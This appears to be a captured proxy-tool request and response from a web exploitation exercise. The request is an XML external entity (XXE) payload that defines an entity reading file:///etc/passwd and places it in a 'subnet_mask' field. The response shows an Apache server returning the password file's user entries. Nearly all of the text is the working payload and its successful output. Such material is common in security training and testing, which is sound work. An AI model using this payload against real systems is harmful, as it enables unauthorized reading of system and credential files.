 Request
Raw Params Headers Hex XML
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 219
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE details [
<!ELEMENT subnet_mask ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<details>
    <subnet_mask>&xxe;</subnet_mask>
    <test></test>
</details>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 28 Mar 2019 13:30:39 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2487
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nolog
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
? < + > Type a search term